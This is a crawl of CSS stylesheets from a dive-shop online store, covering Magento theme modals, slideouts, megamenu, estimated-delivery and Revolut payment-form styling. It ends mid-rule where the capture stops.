.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button .label {
  opacity: 0;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:after {
  content: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-item-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-item-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
}
.ox-item-scroll__amount .amount-count-line span {
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-instagram-modal .ox-instagram__related-products .ox-inst-product .-actions .action:hover {
  transition: all 10ms ease-in-out;
}
.ox-instagram-modal .ox-inst-product .-actions .action:after {
  opacity: 0;
}
.ox-product-nav.ox-product-nav__loader--theme .ox-product-nav__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
  transform: translate3d(-28px, -10px, 0);
}
/* fix for labels with checkboxes */
.filter-options-content .item label {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.filter-options-content .item label .ox-checkbox {
  flex: 0 0 16px;
  margin: 5px 7px 5px 0;
}
.ox-megamenu-navigation .ox-megamenu-label {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px 3px 4px;
}
.ox-megamenu-navigation h1,
.ox-megamenu-navigation h2,
.ox-megamenu-navigation h3,
.ox-megamenu-navigation h4,
.ox-megamenu-navigation h5,
.ox-megamenu-navigation h6,
.ox-megamenu-navigation .h1,
.ox-megamenu-navigation .h2,
.ox-megamenu-navigation .h3,
.ox-megamenu-navigation .h4,
.ox-megamenu-navigation .h5,
.ox-megamenu-navigation .h6 {
  margin-top: 0;
}
.header-nav-wide .ox-megamenu .ox-megamenu-navigation {
  padding: 0;
}
ul.list-margins li {
  margin-bottom: 10px;
}
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap a {
  padding-right: 7px;
}


--- FILE ---
content_type: text/css
request_url: https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/css/estimateddelivery.css
body_size: 43
content:
/**
 * Plumrocket Inc.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the End-user License Agreement
 * that is available through the world-wide-web at this URL:
 * http://wiki.plumrocket.net/wiki/EULA
 * If you are unable to obtain it through the world-wide-web, please
 * send an email to support@plumrocket.com so we can send you a copy immediately.
 *
 * @package     Plumrocket_Estimateddelivery
 * @copyright   Copyright (c) 2017 Plumrocket Inc. (http://www.plumrocket.com)
 * @license     http://wiki.plumrocket.net/wiki/EULA  End-user License Agreement
 */

.estimated-hld {clear: both; /*padding: 16px 0;*/}
.estimated-hld .estimated-js {height:15px;}
.estimated-hld .estimated-js,
.estimated-hld-product .estimated-box  {margin-bottom: 10px;}
.estimated-hld-product .estimated-box p {margin-bottom: 0px;}
.estimated-hld-category .estimated-box {
    display: inline-block;
    margin-right: 20px;
}

.category-view #estimateddelivery{
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1280px;
}

.category-view #estimateddelivery br{
    display: none;
}

.catalog-category-view .estimated-hld > div > p{
    margin-right: 15px
}

.category-view #estimateddelivery .estimated-hld {
    width: 79.16666667%;
    margin-left: auto;
}

@media only screen and (max-width: 991px) and (min-width: 768px){
    .pl-thm-infortis-ultimo.page-layout-2columns-left .category-view #estimateddelivery .estimated-hld{
        width: 75%;
    }
}

@media (max-width: 768px) {
    .category-view #estimateddelivery .estimated-hld {
        margin-left: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/css/styles-l.css
body_size: 28365
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
@keyframes transform-0-1 {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes checkboxleft {
  0% {
    transform: rotate(45deg) scaleX(0);
  }
  100% {
    transform: rotate(45deg) scaleX(1);
  }
}
@keyframes checkboxright {
  0% {
    transform: rotate(-45deg) scaleX(0);
  }
  100% {
    transform: rotate(-45deg) scaleX(1);
  }
}
@keyframes show {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/*
& when (@media-common = true) {
    .lib-font-face(
        @family-name: @icons__font-name,
        @font-path: @icons__font-path,
        @font-weight: normal,
        @font-style: normal
    );
}*/
.fast-anim {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.fast-anim:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
@keyframes ox-modal-close-slideout-left {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(calc(-1 * 570px));
    transform: translateX(calc(-1 * 570px));
  }
}
@keyframes ox-modal-close-slideout-right {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
  }
}
@keyframes ox-modal-close-slideout-top {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
    transform: translateY(calc(-1 * var(--a2-slideout-height)));
  }
}
@keyframes ox-modal-active-slideout {
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes ox-modal-close-dd {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes ox-modal-active-dd {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-active-overlay {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 1;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes ox-modal-close-overlay {
  0% {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
}
@keyframes ox-modal-active-modal {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-modal {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.ox-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 890;
  overflow: hidden;
  opacity: 0;
  display: flex;
  background: none;
  align-items: center;
  justify-content: center;
}
.ox-modal > div,
.ox-modal .ox-modal-content {
  background-color: var(--a2-modal-bg);
  width: 960px;
  height: 550px;
  overflow: hidden;
  max-height: 100vh;
  box-shadow: var(--a2-modal-shadow, var(--a2-dd-shadow));
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-modal.ox-modal-active {
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  animation: ox-modal-active-modal 0.5s;
  animation-fill-mode: forwards;
}
.ox-modal.ox-modal-active > div,
.ox-modal.ox-modal-active .ox-modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}
.ox-modal.ox-modal-close {
  animation: ox-modal-close-modal 0.3s;
  animation-fill-mode: forwards;
}
/* fix quickview scroll focus ios */
.touch .ox-modal #ox_quickview_wrapper {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
/* Slideouts */
.ox-slideout {
  position: fixed;
  top: 0;
  bottom: 0;
  width: 100%;
  max-width: var(--a2-slideout-width);
  height: 100%;
  z-index: 890;
  background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
  overflow: hidden;
  box-shadow: none;
  touch-action: manipulation;
}
.ox-slideout > div,
.ox-slideout .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-slideout .minicart-items-wrapper {
  height: auto !important;
  overflow-x: unset;
}
.ox-slideout .header__item-dropdown-content .block-compare,
.ox-slideout .header__item-dropdown-content .block-wishlist,
.ox-slideout .block-quotecart #quotecart-content-wrapper,
.ox-slideout .block-minicart #minicart-content-wrapper {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ox-slideout .block-account > .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .block-content,
.ox-slideout .block-wishlist .block-content,
.ox-slideout .block-minicart .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .dropdown-bottom-wrapper,
.ox-slideout .block-wishlist .dropdown-bottom-wrapper,
.ox-slideout .block-minicart .dropdown-bottom-wrapper {
  display: block;
  flex: 1 1 auto;
}
/*
    .ox-slideout--animation-3d{
        perspective: 1300px;
        .ox-slideout-right {
            -webkit-transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            -webkit-transform-origin: right;
            transform-origin: right;
            -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
        }
    }*/
.minicart--style-modern .ox-slideout-left,
.minicart--style-modern .ox-slideout-right {
  max-width: 570px;
  width: 100%;
  padding: 0;
}
.minicart--style-modern.ox-slideout-right {
  padding-right: 0;
  -webkit-transform: translateX(570px);
  transform: translateX(570px);
}
.minicart--style-modern .ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * 570px));
  transform: translateX(calc(-1 * 570px));
}
.ox-slideout-right {
  right: 0;
  -webkit-transform: translateX(var(--a2-slideout-width));
  transform: translateX(var(--a2-slideout-width));
}
.ox-slideout-right.ox-slideout-close {
  animation: ox-modal-close-slideout-right 0.3s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * var(--a2-slideout-width)));
  transform: translateX(calc(-1 * var(--a2-slideout-width)));
}
.ox-slideout-top {
  width: 100%;
  max-width: 100%;
  height: var(--a2-slideout-height);
  top: 0;
  left: 0;
  -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
  transform: translateY(calc(-1 * var(--a2-slideout-height)));
}
.ox-slideout-top.ox-slideout-close {
  animation: ox-modal-close-slideout-top 0.35s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-active {
  animation: ox-modal-active-slideout 0.35s;
  animation-fill-mode: forwards;
}
.ox-slideout-close {
  animation: ox-modal-close-slideout-left 0.3s;
  animation-fill-mode: forwards;
}
.ox-modal-overlay,
.ox-slideout-shadow {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: var(--a2-modal-overlay);
  visibility: hidden;
  opacity: 0;
  z-index: 879;
  transition: .3s opacity,.4s visibility;
  -webkit-transition: .3s opacity,.4s visibility;
  will-change: opacity, visibility;
}
.ox-fixed-slideout .ox-modal-overlay,
.ox-fixed-modal .ox-modal-overlay,
.ox-fixed-slideout .ox-slideout-shadow,
.ox-fixed-modal .ox-slideout-shadow {
  opacity: .8;
  visibility: visible;
}
.ox-fixed-overlay .ox-modal-overlay,
.ox-fixed-overlay .ox-slideout-shadow {
  display: none !important;
}
.ox-fixed {
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.ox-fixed-slideout-right {
  overflow-y: hidden;
}
.ox-overlay {
  background: var(--a2-overlay-bg);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 880;
  opacity: 0;
  visibility: hidden;
  overflow: auto;
  overflow-y: hidden;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-overlay > div,
.ox-overlay .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-overlay.ox-overlay-active {
  visibility: visible;
  animation: ox-modal-active-overlay 0.5s;
  animation-fill-mode: forwards;
}
.ox-overlay.ox-overlay-close {
  animation: ox-modal-close-overlay 0.5s;
  animation-fill-mode: forwards;
}
/* close button */
.ox-overlay-close-btn {
  cursor: pointer;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 10px;
  z-index: 90;
  transition: transform .3s ease .3s;
  transition-property: transform, -webkit-transform, opacity;
  color: #000000;
}
.ox-overlay-close-btn span {
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-overlay-close-btn span:before,
.ox-overlay-close-btn span:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-overlay-close-btn span:before {
  transform: rotate(45deg);
}
.ox-overlay-close-btn span:after {
  transform: rotate(-45deg);
}
.ox-dialog .ox-overlay-close-btn {
  background: none;
}
.ox-dialog .ox-overlay-close-btn:after {
  content: none;
}
.ox-dialog .ox-overlay-close-btn:focus,
.ox-dialog .ox-overlay-close-btn:hover {
  color: #000000;
}
#ox_quickview_wrapper .ox-overlay-close-btn {
  width: 40px;
  height: 40px;
  background: #000000;
  color: #ffffff;
  transition: background-color 0.3s ease;
}
#ox_quickview_wrapper .ox-overlay-close-btn span {
  vertical-align: unset;
}
#ox_quickview_wrapper .ox-overlay-close-btn span:before,
#ox_quickview_wrapper .ox-overlay-close-btn span:after {
  background-color: currentColor;
}
#ox_quickview_wrapper .ox-overlay-close-btn:hover {
  color: #000000;
  background: var(--a2-main-color);
}
.no-touch .ox-overlay-close-btn:hover span:before,
.no-touch .ox-overlay-close-btn:hover span:after {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
}
@media (max-width: 959px) {
  .quickview-mobile--hide .product-item .ox-quickview-button,
  .quickview-mobile--hide .product-item .button.ox-quickview-button,
  .quickview-mobile--hide .product-item .button.quick-view {
    display: none !important;
  }
  .ox-modal > div,
  .ox-modal .ox-modal-content {
    width: 90%;
    height: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view,
  body.ox_quickview-catalog_product-view.catalog-product-view {
    overflow: auto !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox-quickview-catalog-product-view.catalog-product-view .column.main,
  body.ox_quickview-catalog_product-view.catalog-product-view .column.main {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    width: 100%;
    overflow: hidden;
    height: auto;
    margin-bottom: 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor {
    display: none !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    padding: 30px 30px 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 50px 40px 0;
  }
}
/*-------------------------------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 1024px) {
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -62px;
    font-size: 50px;
  }
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .text {
    margin-top: 20px;
  }
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
.block-minicart .block-content > .actions .smart-buttons {
  margin-top: 15px;
}
.pay-later-message {
  margin-top: 10px;
}
.smart-buttons > div > div {
  vertical-align: bottom;
}
.apple-pay {
  margin-top: 14px;
}
.cart-summary .apple-pay {
  margin-top: 11px;
}
.google-pay {
  margin-top: 14px;
}
.google-pay button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
}
.cart-summary .google-pay {
  margin-bottom: 14px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
@media only screen and (min-width: 1025px) {
  .ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover {
    background: transparent;
  }
  .ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.1) !important;
    -moz-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
  }
  .ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.05) !important;
    -moz-transform: scale(1.05) !important;
    -o-transform: scale(1.05) !important;
    transform: scale(1.05) !important;
  }
}
@keyframes arrow-over {
  from {
    transform: scaleY(0);
  }
  to {
    transform: scaleY(1);
  }
}
@keyframes arrow-out {
  from {
    transform: scaleY(1);
  }
  to {
    transform: scaleY(0);
  }
}
@media only screen and (max-width: 1023px) {
  .athlete-slideshow .slide .controls .slide-control {
    width: 51px;
    height: 44px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 17px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 21px;
    left: 23px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 21px;
    left: 23px;
  }
  .slide-title {
    /*left: 51px; */
  }
  .slide-title .text {
    line-height: 40px;
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .hide-below-768 {
    display: none;
  }
  .show-below-768 {
    display: block;
  }
  .athlete-slideshow .slide .slide-content-container {
    flex-wrap: wrap;
    flex-flow: column;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 39px;
    height: 34px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 13px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls-title {
    float: none;
    width: 426px;
    margin: 0 auto;
  }
  .athlete-slideshow .slide .slide-banners {
    float: none;
    margin: 0 auto;
    text-align: center;
  }
  .athlete-slideshow .slide .slide-banner {
    display: inline-block;
    margin: 5px;
  }
  .athlete-slideshow .slide .slide-banner img {
    display: inline-block;
    max-width: 100%;
    height: auto;
    float: none;
    margin: 0;
  }
  .no-touch .athlete-slideshow .slide .slide-banner:hover img {
    margin: 0;
    opacity: 1;
  }
  .slide-title {
    /*left: 39px; */
  }
  .slide-title .text {
    line-height: 30px;
    font-size: 30px;
  }
  .slide-title .link {
    line-height: 26px;
    font-size: 12px;
    padding: 0 41px 0 7px;
  }
  .slide-title .link span {
    width: 19px;
    height: 26px;
  }
  .slide-title .link span:before {
    top: 14px;
    width: 7px;
    height: 2px;
  }
  .slide-title .link span:after {
    width: 7px;
    height: 2px;
    top: 10px;
  }
}
@media only screen and (max-width: 479px) {
  .athlete-slideshow .slide .controls-title {
    width: 300px;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 33px;
    height: 28px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 11px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 13px;
    left: 15px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 13px;
    left: 15px;
  }
  .slide-title {
    /*left: 33px; */
  }
  .slide-title .text {
    line-height: 24px;
    font-size: 24px;
  }
  .slide-title .link {
    line-height: 20px;
    font-size: 11px;
    padding: 0 31px 0 5px;
  }
  .slide-title .link span {
    width: 14px;
    height: 20px;
  }
  .slide-title .link span:before {
    top: 10px;
    width: 6px;
  }
  .slide-title .link span:after {
    width: 6px;
    top: 7px;
  }
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2021 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/* Toggle Plus Icon */
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
@media (min-width: 960px) {
  .ox-quickview-catalog-product-view.page-product-bundle,
  .ox_quickview-catalog_product-view.page-product-bundle {
    overflow-y: auto !important;
  }
  .ox-quickview-catalog-product-view .fotorama,
  .ox_quickview-catalog_product-view .fotorama {
    max-height: 550px;
    height: 550px;
  }
  .ox-quickview-catalog-product-view .product.media,
  .ox_quickview-catalog_product-view .product.media {
    width: 52%;
    margin-bottom: 0;
  }
  .ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,
  .ox_quickview-catalog_product-view .product.media #ox-zoom-cursor {
    display: none;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__nav,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal {
    margin: 0;
    display: none !important;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,
  .ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__stage,
  .ox_quickview-catalog_product-view .product.media .fotorama__stage {
    height: 550px !important;
    max-height: 550px !important;
  }
  .ox-quickview-catalog-product-view .product-info-main,
  .ox_quickview-catalog_product-view .product-info-main {
    height: 550px;
    max-height: 100vh;
  }
  .ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,
  .ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare {
    display: inline-flex;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart {
    padding: 0 36px;
    min-width: 189px;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty {
    max-width: 112px;
  }
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 400;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-Regular.woff2');
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 500;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-Medium.woff2');
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 600;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-SemiBold.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 400;
  src: url('https://assets.revolut.com/media/fonts/Inter-Regular.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 500;
  src: url('https://assets.revolut.com/media/fonts/Inter-Medium.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 600;
  src: url('https://assets.revolut.com/media/fonts/Inter-SemiBold.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 700;
  src: url('https://assets.revolut.com/media/fonts/Inter-Bold.woff2');
}
@font-face {
  font-family: 'Aeonik Pro';
  font-display: swap;
  font-weight: 900;
  src: url('https://assets.revolut.com/media/fonts/AeonikPro-Black.woff2');
}
#show-error-pay-error,
#payment-request-error-widget,
#show-error-card-error {
  padding: 3px;
  display: none;
  margin-top: 5px;
  width: 100%;
  border: 1px solid red;
  color: red;
  text-indent: 5px;
}
#show-error-pay-error {
  margin-top: 25px !important;
}
#payment-request-error-widget {
  margin-top: 5px !important;
}
#revolutPayForm,
#revolutPaymentRequestForm {
  width: 60%;
  height: 60px;
}
#revolutForm {
  border-radius: 1rem;
